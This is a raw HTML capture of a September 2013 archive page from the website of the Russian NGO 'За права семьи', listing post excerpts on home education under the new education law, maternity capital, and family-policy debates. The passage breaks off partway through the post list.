

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://profamilia.ru/read/date/2013/09
body_size: 12734
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <title>Сентябрь 2013 - За права семьи</title>

	<link rel="stylesheet" type="text/css" href="https://profamilia.ru/wp-content/themes/momentum/style.css" media="screen" />
    
    <link rel="pingback" href="https://profamilia.ru/xmlrpc.php" />
    <script type="text/javascript" src="//vk.com/js/api/openapi.js?99"></script>

	<script type="text/javascript">
  		VK.init({apiId: 3855415, onlyWidgets: true});
	</script>

    
<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="next" href="https://profamilia.ru/read/date/2013/09/page/2" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Сентябрь 2013 - За права семьи" />
<meta property="og:url" content="https://profamilia.ru/read/date/2013/09" />
<meta property="og:site_name" content="За права семьи" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Сентябрь 2013 - За права семьи" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://profamilia.ru/#website","url":"https://profamilia.ru/","name":"\u0417\u0430 \u043f\u0440\u0430\u0432\u0430 \u0441\u0435\u043c\u044c\u0438","potentialAction":{"@type":"SearchAction","target":"https://profamilia.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://profamilia.ru/read/date/2013/09#webpage","url":"https://profamilia.ru/read/date/2013/09","inLanguage":"ru-RU","name":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c 2013 - \u0417\u0430 \u043f\u0440\u0430\u0432\u0430 \u0441\u0435\u043c\u044c\u0438","isPartOf":{"@id":"https://profamilia.ru/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="За права семьи &raquo; Лента" href="https://profamilia.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="За права семьи &raquo; Лента комментариев" href="https://profamilia.ru/comments/feed" />
		<script type="text/javascript">
			'use strict';
			(function (w) {
				var darx = {};

				darx.addEvent = function (elem, event, fn) {
					if (elem.addEventListener) {
						elem.addEventListener(event, fn, false);
					} else {
						elem.attachEvent('on' + event, function () {
							return (fn.call(elem, window.event));
						});
					}
				};

				darx.fireEvent = function (elem, event) {
					var evt = elem.createEvent('Event');
					evt.initEvent(event, true, true);
					elem.dispatchEvent(evt);
				};

				darx.get = function (url, data, callback) {
					sendRequest('GET', url, data, callback);
				};

				darx.post = function (url, data, callback) {
					sendRequest('POST', url, data, callback);
				};

				darx.getJSON = function (url, data, callback) {
					var callbackName = 'darx_jsonp_' + Math.round(1000000000 * Math.random());
					window[callbackName] = function(data) {
						delete window[callbackName];
						document.body.removeChild(script);
						callback(data);
					};
					
					
					var script = document.createElement('script');
					script.type = "text/javascript";
					script.async = true;
					data.callback = callbackName;
					script.src = url + '?' + http_build_query(data);
					document.body.appendChild(script);
				};

				var http_build_query = function (data) {
					var params = [];
					var type;
					for (var key in data){
						if (data.hasOwnProperty(key)) {
							type = Object.prototype.toString.call(data[key]);
							if (type === '[object Array]' || type === '[object Object]') {
								for (var i in data[key]) {
									if (data[key].hasOwnProperty(i)) {
										params.push(encodeURIComponent(key) + '[]=' + encodeURIComponent(data[key][i]));
									}
								}
							} else {
								params.push(encodeURIComponent(key) + '=' + encodeURIComponent(data[key]));
							}
						}
					}
					return params.join('&');
				};

				var sendRequest = function (method, url, data, callback) {
					var xhr = false;
					var XMLHttpFactories = [
						function () {return new XMLHttpRequest()},
						function () {return new ActiveXObject("Msxml2.XMLHTTP")},
						function () {return new ActiveXObject("Msxml3.XMLHTTP")},
						function () {return new ActiveXObject("Microsoft.XMLHTTP")}
					];
					for (var i=0; i<XMLHttpFactories.length; ++i) {
						try { xhr = XMLHttpFactories[i]() } catch (e) { continue; }
						break;
					}

					if (!xhr) return;

					if (method === 'GET')  {
						data.r = Math.random();
						url += '?' + http_build_query(data);
					}

					xhr.open(method, url, true);
					xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
					xhr.timeout = 5000;

					if (callback) {
						xhr.loaded = xhr.onreadystatechange = function () {
							if (xhr.readyState !== 4) return;
							callback(xhr.responseText, xhr);
						}
					}

					if (method !== 'GET')  {
						xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
						xhr.send(http_build_query(data));
					} else {
						xhr.send(null);
					}
				};

				w.darx = darx;
			}(window));
		</script>
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/profamilia.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='hdwstyle-css'  href='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/css/html5.hdwstyles.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='external-links-css'  href='https://profamilia.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='BNS-Corner-Logo-Style-css'  href='https://profamilia.ru/wp-content/plugins/bns-corner-logo/bns-corner-logo-style.css?ver=2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='social-button-css'  href='https://profamilia.ru/wp-content/plugins/vkontakte-api/assets/css/social-button.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='category-sticky-post-css'  href='https://profamilia.ru/wp-content/plugins/category-sticky-post/css/plugin.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/shortcodes.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css'  href='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/css/wzslider.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-theme-css'  href='https://profamilia.ru/wp-content/themes/momentum/styles/default.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css'  href='https://profamilia.ru/wp-content/themes/momentum/custom.css?ver=1.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/majhdwplayer.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/hdw-player-video-player-video-gallery/js/html5.hdwplayer.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/js/init.js?ver=4.9.26'></script>
<link rel='https://api.w.org/' href='https://profamilia.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://profamilia.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 4.9.26" />
<!-- <meta name="NextGEN" version="2.2.50" /> -->
<!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Momentum 1.0.6" />
<meta name="generator" content="WPZOOM Framework 1.7.0" />
<style type="text/css"></style>
<meta name='yandex-verification' content='632a3f7c4b9bf08a' /><meta property="vk:app_id" content="3855415" /><link rel='stylesheet' id='dashicons-css'  href='https://profamilia.ru/wp-includes/css/dashicons.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://profamilia.ru/wp-includes/js/thickbox/thickbox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='wpdk-jquery-ui-css'  href='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/css/jquery-ui/jquery-ui.custom.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdk-style-css'  href='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/css/wpdk.css?ver=1.1.0' type='text/css' media='all' />
</head>
<body class="archive date">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="container">

	<header>
	
		<div class="wrapper">

			
			<nav id="top-menu">

								
				<ul><li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://profamilia.ru/postoyannoe-partnerstvo-s-drugimi-organizatsiyami">Стать нашим партнером</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://profamilia.ru/politika-sotrudnichestva-s-drugimi-organizatsiyami-i-strukturami">Политика сотрудничества</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://profamilia.ru/read/category/obshhestvennyie-dokumentyi">Общественные документы</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://profamilia.ru/about-for-family-rights-ngo-russia">English</a></li>
<li class="social-icons"><a href="https://profamilia.ru/feed" rel="external,nofollow"><img src="https://profamilia.ru/wp-content/themes/momentum/images/icons/rss_small.png" width="16" height="16" alt="" /></a></li></ul>			</nav><!-- end #top-menu -->
			
			<div id="logo">

				<h1>				
				<a href="https://profamilia.ru" title="Межрегиональная общественная организация">
					За права семьи				</a>
				
				</h1>				<p id="tagline">Межрегиональная общественная организация</p>
			</div><!-- end #logo -->
	
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>
	
	<div class="wrapper wrapper-menu">

		<a class="btn_menu" id="toggle" href="#"></a>

		<nav id="main-menu">
	
			<ul class="dropdown"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34"><a href="https://profamilia.ru/o-nashey-organizatsii">О нас</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://profamilia.ru/nashi-proektyi-i-nachinaniya">Наши проекты</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://profamilia.ru/nashi-kontaktyi">Наши контакты</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://profamilia.ru/read/category/deystvuem">Действуем!</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://profamilia.ru/read/category/novosti-organizatsii">Новости</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://profamilia.ru/read/category/novosti-organizatsii/nashi-novosti">Наши новости</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://profamilia.ru/read/category/novosti-organizatsii/ot-predsedatelya">От Председателя</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="https://profamilia.ru/read/category/informatsiya">Информация</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://profamilia.ru/read/category/informatsiya/polezno-znat">Полезно знать</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://profamilia.ru/read/category/informatsiya/priglashaem">Объявления</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://profamilia.ru/read/category/informatsiya/chitaem-zakonyi">Читаем законы</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://profamilia.ru/read/category/informatsiya/analitika">Аналитика</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://profamilia.ru/read/category/informatsiya/knizhnaya-polka">Книжная полка</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://profamilia.ru/read/category/informatsiya/media">Медиа</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://profamilia.ru/read/category/smi-o-nas">СМИ о нас</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://profamilia.ru/vstupit-v-organizatsiyu">Присоединиться</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://profamilia.ru/proshu-pomoshhi">Прошу помощи!</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://profamilia.ru/pomoch-v-nashey-rabote">Помочь нам</a></li>
<li class="cleaner">&nbsp;</li></ul>			
			<div class="cleaner">&nbsp;</div>
		</nav><!-- end #main-menu -->
	
	</div><!-- end .wrapper .wrapper-menu -->
		
	<div class="wrapper wrapper-main">
<div id="main">

	<div class="breadcrumbs">
		<p><a href="https://profamilia.ru">Главная</a>  /  <a href="https://profamilia.ru/read/date/2013">2013</a>  /  <span class="current">Сентябрь</span></p>
	</div><!-- end .breadcrumbs -->

	
		
		<div class="featured-post">

		<div class="post-cover"><a href="https://profamilia.ru/read/1183" title="Семейное образование – актуальные правовые вопросы"><img src="https://profamilia.ru/wp-content/uploads/2013/09/books-400x250.jpg" alt="Семейное образование – актуальные правовые вопросы" class="Thumbnail thumbnail loop-main-big " width="400" height="250" /></a></div>		
		<div class="post-excerpt">
			
			<p class="postmeta"><time datetime="2013-09-24" pubdate>24.09.2013</time><span class="category"><a href="https://profamilia.ru/read/category/informatsiya/polezno-znat" rel="category tag">Полезно знать</a></span></p>
			<h2><a href="https://profamilia.ru/read/1183" title="Постоянная ссылка на Семейное образование – актуальные правовые вопросы" rel="bookmark">Семейное образование – актуальные правовые вопросы</a></h2>
			<p>В связи с вступлением в силу нового закона «Об образовании в Российской Федерации» многие родители направляют в межрегиональную общественную организацию «За права семьи» вопросы о том, как семейное образование должно осуществляться в новых правовых условиях. Часть этих вопросов затрагивают ситуацию во всей России, а часть – касаются ситуации в Москве.</p>

			
		</div><!-- end .post-excerpt -->
		
		<div class="cleaner">&nbsp;</div>
		
	</div><!-- .featured-post -->

	<div id="content">
	
		<div class="widget recent-posts">

			<p class="title">В разделе </p>
			
			<ul class="posts-archive">
				
		
	
				<li>
					<div class="post-cover"><a href="http://eurekanext.livejournal.com/205661.html" title="О семейном обучении с точки зрения права" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/08/a_2a0a6694-160x100.jpg" alt="О семейном обучении с точки зрения права" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="http://eurekanext.livejournal.com/205661.html" title="Постоянная ссылка на О семейном обучении с точки зрения права" rel="bookmark nofollow" class="external external_icon">О семейном обучении с точки зрения права</a></h2>
						<p class="postmeta"><time datetime="2013-09-18" pubdate>18.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/smi-o-nas" rel="category tag">СМИ о нас</a></span>						</span></p>
						<p>Самая большая проблема – в том, что еще не вполне готовы подзаконные акты к новому закону, и в результате органы управления образования на местах, школы и родители просто не знают, как будут решаться многие вопросы – и будут ли.</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="https://profamilia.ru/read/1177" title="Информация о ситуации с учебой в 277 школе для членов Клуба «Домашнее образование в Санкт-Петербурге»"><img src="https://profamilia.ru/wp-content/uploads/2013/09/x_199c462e-160x100.jpg" alt="Информация о ситуации с учебой в 277 школе для членов Клуба «Домашнее образование в Санкт-Петербурге»" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="https://profamilia.ru/read/1177" title="Постоянная ссылка на Информация о ситуации с учебой в 277 школе для членов Клуба «Домашнее образование в Санкт-Петербурге»" rel="bookmark">Информация о ситуации с учебой в 277 школе для членов Клуба «Домашнее образование в Санкт-Петербурге»</a></h2>
						<p class="postmeta"><time datetime="2013-09-09" pubdate>09.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/novosti-organizatsii/nashi-novosti" rel="category tag">Наши новости</a>, <a href="https://profamilia.ru/read/category/informatsiya/priglashaem" rel="category tag">Объявления</a></span>						</span></p>
						<p>Председатель Правления Клуба &#171;Домашнее образование в Санкт-Петербурге&#187;, член правления Санкт-Петербургского регионального отделения МОО &#171;За права семьи&#187; отвечает на вопросы, связанные с аттестацией детей, обучающихся дома, в 277 школе Петербурга в наступившем учебном году и с изменениями в работе &#171;виртуальной школы&#187;.  </p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="http://pressria.ru/pressclub/20130830/948406865.html" title="Новый закон &#171;Об образовании в РФ&#187;" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/09/tretiak-160x100.jpg" alt="Новый закон &#171;Об образовании в РФ&#187;" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="http://pressria.ru/pressclub/20130830/948406865.html" title="Постоянная ссылка на Новый закон &#171;Об образовании в РФ&#187;" rel="bookmark nofollow" class="external external_icon">Новый закон &#171;Об образовании в РФ&#187;</a></h2>
						<p class="postmeta"><time datetime="2013-09-08" pubdate>08.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/monitoring-smi" rel="category tag">Мониторинг СМИ</a></span>						</span></p>
						<p>РИА Новости: Мультимедийная пресс-конференция первого заместителя министра образования и науки РФ Натальи Третьяк, посвященная новому закону &#171;Об образовании в Российской Федерации&#187;, который вступает в силу 1 сентября 2013 года.</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="http://www.itar-tass.com/c13/865546.html" title="Депутаты парламента Украины отказываются принять закон запрещающий дискриминацию &#171;сексуальных меньшинств&#187;" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/09/69564-160x100.jpg" alt="Депутаты парламента Украины отказываются принять закон запрещающий дискриминацию &#171;сексуальных меньшинств&#187;" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="http://www.itar-tass.com/c13/865546.html" title="Постоянная ссылка на Депутаты парламента Украины отказываются принять закон запрещающий дискриминацию &#171;сексуальных меньшинств&#187;" rel="bookmark nofollow" class="external external_icon">Депутаты парламента Украины отказываются принять закон запрещающий дискриминацию &#171;сексуальных меньшинств&#187;</a></h2>
						<p class="postmeta"><time datetime="2013-09-08" pubdate>08.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/monitoring-smi" rel="category tag">Мониторинг СМИ</a></span>						</span></p>
						<p>ИТАР-ТАСС: Законопроект, запрещающий дискриминацию т.н. &#171;сексуальных меньшинств&#187;, может быть вычеркнут из перечня евроинтеграционных документов, которые должен принять парламент Украины для подписания Соглашения об ассоциации с Евросоюзом.</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="http://www.svoboda.org/content/article/25092649.html" title="Новый учебный год по новому закону" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/09/D38D66D8-4F5D-4A3A-BE9F-4FD5A26BEEAA_w640_r1_s-160x100.jpg" alt="Новый учебный год по новому закону" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="http://www.svoboda.org/content/article/25092649.html" title="Постоянная ссылка на Новый учебный год по новому закону" rel="bookmark nofollow" class="external external_icon">Новый учебный год по новому закону</a></h2>
						<p class="postmeta"><time datetime="2013-09-08" pubdate>08.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/smi-o-nas" rel="category tag">СМИ о нас</a></span>						</span></p>
						<p>Председатель Московского городского родительского комитета Руслан Ткаченко говорит, что раньше жители того или иного района не могли попасть в ближайшую к дому школу, если она считалась престижной&#8230;</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="https://profamilia.ru/read/1168" title="Программа &#171;Классный час&#187; &#8212; &#171;Школа для родителей&#187;"><img src="https://profamilia.ru/wp-content/uploads/2013/09/7ZgnC9K4M7c-160x100.jpg" alt="Программа &#171;Классный час&#187; &#8212; &#171;Школа для родителей&#187;" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="https://profamilia.ru/read/1168" title="Постоянная ссылка на Программа &#171;Классный час&#187; &#8212; &#171;Школа для родителей&#187;" rel="bookmark">Программа &#171;Классный час&#187; &#8212; &#171;Школа для родителей&#187;</a></h2>
						<p class="postmeta"><time datetime="2013-09-08" pubdate>08.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/informatsiya/media" rel="category tag">Медиа</a>, <a href="https://profamilia.ru/read/category/smi-o-nas" rel="category tag">СМИ о нас</a></span>						</span></p>
						<p>Программа &#171;Классный час&#187; (Радио &#171;Свобода&#187;, 30 августа 2013 г.) с участием председателя Московского областного регионального отделения МОО &#171;За права семьи&#187;, председателя МГРК Руслана Анатольевича Ткаченко. </p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="http://parfentiev.ru/obshhestvo/387" title="Семья &#8212; угроза или защита для женщин?" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/09/thumbnail-160x100.jpg" alt="Семья &#8212; угроза или защита для женщин?" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="http://parfentiev.ru/obshhestvo/387" title="Постоянная ссылка на Семья &#8212; угроза или защита для женщин?" rel="bookmark nofollow" class="external external_icon">Семья &#8212; угроза или защита для женщин?</a></h2>
						<p class="postmeta"><time datetime="2013-09-07" pubdate>07.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/iz-bloga-predsedatelya" rel="category tag">Из блога Председателя</a></span>						</span></p>
						<p>Раз за разом звучат в последние годы очень эмоциональные призывы принять в России специальный закон о профилактике насилия в семье. «Нужен федеральный закон о профилактике насилия в семье и помощи пострадавшим от него. В настоящее время его нет», – утверждает Салия Шарифьяновна Мурзабаева – доктор медицинских наук и член Комитета Государственной Думы РФ по охране здоровья&#8230;</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
					<div class="post-cover"><a href="https://profamilia.ru/read/1162" title="Программа &#171;Открытая студия&#187; о будущем материнского капитала"><img src="https://profamilia.ru/wp-content/uploads/2013/09/otkryt-stud-160x100.jpg" alt="Программа &#171;Открытая студия&#187; о будущем материнского капитала" class="Thumbnail thumbnail loop-main " width="160" height="100" /></a></div>					<div class="post-excerpt">
						<h2><a href="https://profamilia.ru/read/1162" title="Постоянная ссылка на Программа &#171;Открытая студия&#187; о будущем материнского капитала" rel="bookmark">Программа &#171;Открытая студия&#187; о будущем материнского капитала</a></h2>
						<p class="postmeta"><time datetime="2013-09-05" pubdate>05.09.2013</time>						 / <span class="category"><a href="https://profamilia.ru/read/category/informatsiya/media" rel="category tag">Медиа</a>, <a href="https://profamilia.ru/read/category/smi-o-nas" rel="category tag">СМИ о нас</a></span>						</span></p>
						<p>Правительство России планирует сократить расходы. В том числе – социальные. Министерство финансов предложило отменить материнский капитал после 2016 года. Планы Минфина – гипотетические предложения или наша скорая реальность? Как отмена маткапитала может отразиться на демографии в стране? Среди приглашенных экспертов &#8212; председатель МОО &#171;За права семьи&#187; П. А. Парфентьев</p>
					</div><!-- end .post-excerpt -->
					<div class="cleaner">&nbsp;</div>
				</li>

		
	
				<li>
